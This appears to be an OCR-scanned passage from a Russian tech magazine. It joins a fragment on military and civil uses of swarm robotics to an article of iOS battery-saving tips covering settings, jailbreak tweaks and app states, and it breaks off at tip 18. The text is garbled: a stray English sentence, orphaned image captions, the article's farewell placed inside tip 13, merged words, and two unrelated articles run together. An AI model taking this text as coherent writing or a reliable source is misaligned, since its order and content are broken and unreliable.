Что получается в итоге, проще показать, чем описать словами.



Creating these abilities in artificial systems remains a significant challenge.

#### ДАЛЬНИЙ ПРИЦЕЛ

Если спросить у специалистов по робототехнике, зачем все это может понадобиться, чаще всего звучат примеры военно-полевого характера. И это можно понять. С одной стороны, у армии есть деньги, и она готова их тратить, не ожидая немедленного результата. DARPA и другие американские агентства подобного толка играли и продолжают играть важную роль в финансировании исследований в области искусственного интеллекта. С другой стороны, многие преимущества роевых роботов по-настоящему заметны лишь в самой недружелюбной среде — а у военных таких сред хоть отбавляй.

Военные аналитики давно обсуждают, какие возможности откроет развитие роевой робототехники. Косяки автономных подводных аппаратов будут выстраивать разведывательные сети в глубинах океана и помогать выслеживать вражеские субмарины. «Умные» мины станут автоматически перераспределяться, чтобы вминном поле не вышло прорехи, через которую просочится неприятель. Возможен, впрочем, и альтернативный вариант: гурьба асоциальных роботов, старающихся держаться подальше друг от друга, поможет избавиться от мин.



Нетрудно придумать и гражданские применения. Они, пожалуй, кажутся даже более реалистичными. Автономным автомобилям, которые разрабатывают в Google и других компаниях, было бы неплохо поучиться у общественных животных более эффективным моделям совместных действий. У людей в этой области учиться нечему: стокилометровая пробка — это вершина коллективного поведения автомобилиста. Еще одной областью применения интеллекта роя могут стать интернет вещей и миниатюрные сенсорные сети. «Умным» устройствам будущего по определению придется обходиться без внимания человека, так почему бы не делать это сообща?

Этот слизень состоит из десятков тысяч отдельных амеб



Группа муравьев несет жука

#### E-puck

Этапы большой охоты

#### Килоботы

# **ВСЕГДА НА СВЯЗИ** 20 СОВЕТОВ, КОТОРЫЕ ПОЗВОЛЯТ ТВОЕМУ iДЕВАЙСУ ПРОЖИТЬ ДОЛЬШЕ



Смартфон может разрядиться в самый неподходящий момент. Ты достаешь его из кармана и видишь цифру один или два рядом со значком батареи. Заряд еще есть, но при запуске любого приложения смартфон мгновенно отключится. Чтобы не доводить аппарат до такого состояния, можно применить несколько нехитрых трюков, о которых мы и поговорим в статье.

iOS во многом автоматизированная система. Wi-Fi ищется сам, телефон сам определяет уровень сигнала сотовой связи, проверяет, не нуждаются ли твои приложения в обновлении, не пришло ли новое письмо на почту. Все это очень удобно и очень энергозатратно. Надо исправлять.

#### 1. ОТКЛЮЧАЕМ WI-FI И BLUETOOTH

Модуль Wi-Fi, если он включен, постоянно сканирует пространство на предмет поиска «знакомых» сетей. Чтобы уменьшить расход аккумулятора, рекомендую отключать Wi-Fi и Bluetooth на периоды длительной недоступности Wi-Fi (ушел в поход, например). С другой стороны, в городской среде, где много открытых точек доступа, Wi-Fi лучше оставить работать: постоянное включение/отключение модуля выжрет из аккумулятора больше энергии, чем постоянная работа в энергосберегающем режиме. Про Bluetooth, думаю, пояснять не стоит.

#### 2. СНИЖАЕМ ЯРКОСТЬ ЭКРАНА

После выхода новых моделей iPhone на подсветку его экрана стало уходить заметно больше энергии. По умолчанию яркость настраивается автоматически, в зависимости от освещения, что тоже требует получения сведений от датчиков. Для начала уберем авторегуляцию: «Настройки -> Экран и яркость», отключаем пункт «Автояркость». Отлично, но экран по-прежнему вовсю светится, поэтому снижаем яркость вручную.

#### 3. ОТКЛЮЧАЕМ ГЕОЛОКАЦИОННЫЙ МОДУЛЬ

Один из самых затратных в плане энергии модуль — это GPS. Но отключать его целиком и полностью чревато неприятностями, ведь он необходим программе «Найти iPhone», очень часто спасающей пользователей от потери ценного устройства. Что же делать? Переходим по адресу «Настройки -> Конфиденциальность -> Службы геолокации» и либо полностью отключаем геолокацию приложениям, либо разрешаем определять наши координаты в момент использования. Кроме этого, можно отключить геолокацию в системных службах: «Геолокационные iAd», «Диагностика и использование», «Популярное рядом», «Пробки», «Часовой пояс» и «Часто посещаемые места».

### 4. ОТКЛЮЧАЕМ ФУНКЦИЮ АВТОМАТИЧЕСКОГО

ПОВОРОТА ЭКРАНА

Функция автоматического поворота экрана работает за счет встроенного акселерометра, причем использует его постоянно, что также влияет на аккумулятор. Вызвав «Пункт управления» свайпом снизу вверх, заблокируй эту функцию. Отмечу, что эффект будет заметен только на iPad, так как на iPhone функция автоповорота рабочего стола и многих приложений заблокирована.

#### 5. ОТКЛЮЧАЕМ ВИБРАЦИЮ

Вибромотор — очень жадное до батареи устройство. Если виброзвонок и виброотклик тебе не особо нужны, то настоятельно рекомендую отключить эти функции. Зайди в меню «Настройки -> Звуки» и деактивируй вибрацию как во время звонка, так и в бесшумном режиме.

#### 6. ИЗБАВЛЯЕМСЯ ОТ ПАРАЛЛАКС-ЭФФЕКТА

Параллакс-эффект постоянно получает данные от датчиков движения, и это тоже сажает батарейку. Чтобы его отключить, следует перейти по адресу «Настройки -> Основные -> Универсальный доступ» и активировать пункт «Уменьшение движения».

#### 7. ИСПОЛЬЗУЕМ СТАТИЧЕСКИЕ ОБОИ

Начиная с седьмой версии в iOS появилась возможность установить динами-

ческие обои без jailbreak-твиков. Логично предположить, что они расходуют больше энергии, чем статические. Иди в «Настройки -> Обои -> Выбрать новые обои» и выбирай из стандартных снимков и фотопленки.

#### 8. ОТКЛЮЧАЕМ УВЕДОМЛЕНИЯ

Без всякого сомнения, уведомления — это удобно, но лишь тогда, когда это действительно что-то важное: письмо, СМС или напоминание. Когда новое приложение спрашивает разрешение на отправку уведомлений, мы отвечаем «Да», даже не задумываясь о том, как это сажает аккумулятор. Поэтому впредь не раздаем кому попало право отправлять нам уведомления, а заодно запрещаем уведомлять нас тех, кто уже это делает. Переходим в «Настройки -> Уведомления» и отключаем оповещения от всяких игр и ненужных приложений.

#### 9. ОТКЛЮЧАЕМ СИНХРОНИЗА-ЦИЮ С ICLOUD

По умолчанию iOS постоянно синхронизируется с iCloud и другими облаками (например, Google, если ты добавил свой аккаунт), а каждое обращение к iCloud — это выход в интернет и, соответственно, еще несколько процентов от заряда батареи. Отключить синхронизацию можно в «Настройки -> Почта, адреса, календари -> Загрузка данных». Для максимальной экономии следует, во-первых, отключить Push-уведомления, а во-вторых, на вкладке «Выборка» выбрать пункт «Вручную».

Это кардинальный способ для экстремалов. Всем остальным рекомендую перейти в «Настройки -> Почта, адреса, календари -> iCloud» ивыборочно отключить те сервисы, которые не нужны. К примеру, ты можешь отключить «Календари», «Напоминания», «Заметки», «Passbook» и прочую ерунду, а оставить только синхронизацию контактов и фото.

#### 10. ОТКЛЮЧАЕМ ФОНОВОЕ ОБНОВЛЕНИЕ КОНТЕНТА

Во всех прошивках от Apple, начиная с седьмой версии, функция «Обновление контента» включена поумолчанию. Это значит, что установленные приложения могут запрашивать у системы обновление своих данных (лента твиттера, новости, погода), а система будет время от времени группировать эти запросы и выполнять их. Проблема в том, что нередко фоновое обновление нужно всем кому ни попадя и на них будет расходоваться трафик и батарейка. Чтобы отключить такие приложения, перейди в «Настройки -> Основные -> Обновление контента» и отключи те приложения, фоновое обновление данных которых тебя не интересует (например, у себя я оставил только погоду и Telegram). Кроме того, в самом верху есть главный тумблер, позволяющий полностью отключить фоновое обновление данных для всех.

#### 11. ОТКЛЮЧАЕМ SIRI

С выходом русской версии голосовой помощник от Apple стал очень популярен, но он постоянно висит в памяти, готовый к работе. Отключить Siri можно в меню «Настройки -> Основные -> Siri».

#### 12. ОТКЛЮЧАЕМ HANDOFF

Handoff позволяет синхронизировать работу на различных iДевайсах с помощью iCloud. Лишний раз подключаться к интернету, зачем? Отключаем: «Настройки -> Основные -> Handoff и предлагаемое ПО».

#### 13. ОТКЛЮЧАЕМ AIRDROP

Все описанные способы помогут тебе выстоять в сложный момент или подготовиться к нему. Не забывай заряжать телефон или планшет и всегда таскай с собой внешний аккумулятор или как минимум зарядку. Может быть, когда-нибудь возможность зарядить телефон спасет чью-то жизнь. До новых встреч!  $\equiv$ 

AirDrop— фирменная программа дляобмена данными между iPhone, iPad иMac, проверь, не включена ли она. Это можно сделать, вызвав «Пункт управления» свайпом снизу вверх, нажав на иконку AirDrop и выбрав пункт «Выключить».

#### 14. ОТКЛЮЧАЕМ ОТСЛЕЖИВАНИЕ ФИТНЕСА

В iPhone 5S появился DSP-процессор, отслеживающий движения. Он собирает данные о количестве шагов и другую полезную для спортсменов информацию, включая трек, записываемый с использованием GPS. Если ты решил не отключать геолокацию, то отключи хотя бы эту фичу. Это делается здесь: «Настройки -> Конфиденциальность -> Движение и фитнес -> Отслеживание фитнеса».

#### 15. ОТКЛЮЧАЕМ СКОРОСТНУЮ МОБИЛЬНУЮ СВЯЗЬ

Развитие мобильных технологий не стоит на месте, появляются новые сотовые сети, сначала 3G, а сейчас набирает популярность LTE. Но даже сама Apple предупреждает: при использовании сотовых сетей с более высокими скоростями данные загружаются быстрее, но время работы аккумулятора может сократиться. Перейти на менее скоростную сеть или полностью отключить сотовые данные — решать тебе. Сделать это можно в меню «Настройки -> Сотовая связь». Если хочешь отключить — выключай тумблер «Сотовые данные», а если перейти на сеть пониженного уровня, то выбирай меню «Голос и данные».

#### 16. ОТКЛЮЧАЕМ ЛИШНИЕ ТВИКИ

«После jailbreak'a мой телефон стал работать медленнее, а батарея садится быстрее» — эту фразу можно услышать довольно часто, но давай поставим все точки над i. Сам jailbreak никак не влияет на заряд аккумулятора, однако он открывает доступ ко всем API системы, включая приватные. Многие твики используют эти API для таких задач, как полная свобода действий в фоне, изменение ключевых аспектов работы ОС или включения функций, которые могут привести к большей нагрузке на систему. По этой причине не совсем грамотно написанный твик легко приведет к проседанию батареи.

Перед установкой нового твика подумай — а нужен ли он тебе? Больше всего заряд аккумулятора расходуют всем известные твики Springtomize, настраивающий внешний вид девайса, и Activator, расширяющий функции кнопок и жестов. Много энергии уходит на работу твиков, динамично обновляющих информацию, например виджетов рабочего стола, живых обоев и модифицирующихся иконок.

#### 17. (НЕ) ЗАКРЫВАЕМ СВЕРНУТЫЕ ПРИЛОЖЕНИЯ

Самый большой спор в Сети вызывает вопрос, нужно ли закрывать свернутые приложения, работающие в фоне. Одни кричат, что никакого смысла нет, ведь, «засыпая», они никак не расходуют аккумулятор, а другие вопят, что, пока приложение не закрыто, оно работает, а следовательно, расходует аккумулятор. Давай разберемся.



- У приложений в iOS есть пять состояний работы:
- 1. Незапущенное закрыто и никак не проявляет себя (не взаимодействует с модулями, не загружает данные из сети).
- 2. Неактивное работает, но не принимает события (например, когда пользователь заблокировал телефон при запущенном приложении).
- 3. Активное работает в штатном режиме. 4. Фоновое — закрыто, но продолжает исполнять код.
- 5. Приостановленное занимает память, но процессы не выполняются.

Что происходит при нажатии кнопки Home во время выполнения приложения? Из активного состояния оно переходит в фоновое, а затем — в приостановленное. Приостановленные приложения занимают память, но не используют процессор и не сажают аккумулятор.

Все приложения работают в состоянии фонового пять секунд. Далее система переводит приложение в состояние приостановленного, но только в том случае, если оно не использует специальный API для фонового исполнения. Такие API применяют проигрыватели музыки, Skype, ожидающий звонков, карты, мониторящие положение с помощью GPS-модуля, а также, например, Twitter-клиент, обновляющий ленту (но эту функцию, как ты уже понял из советов выше, можно отключить).

Какой же можно сделать вывод, закрывать приложения вручную или нет? Простой ответ: нет, система сама разберется. Сложный ответ: зависит от используемых приложений. Если ты ставишь все из App Store — можешь не волноваться, найти там пожирателя батареи довольно сложно, а вот владельцам смартфонов с jailbreak нужно быть осторожными в выборе софта. В любом случае вместо того, чтобы постоянно закрывать приложения, лучше найти «пожирателя» через «Настройки -> Основные -> Статистика -> Использование аккумулятора» и избавиться от него.

#### 18. ЮЗАЕМ ТВИК IBATTERYINFOPRO2

В конце концов, журнал называется ][акер, а все способы сохранения заряда, описанные мной, были на 100% легальны. Так дело не пойдет. Представляю супертвик iBatteryInfoPro2. Загрузить его можно из стандартного репозитория BigBoss, где за него придется выложить 0,99 доллара. Что может этот твик? Очень многое. Пойдем по порядку. После его установки, зайдя в настройки, ты увидишь вот такую картину:

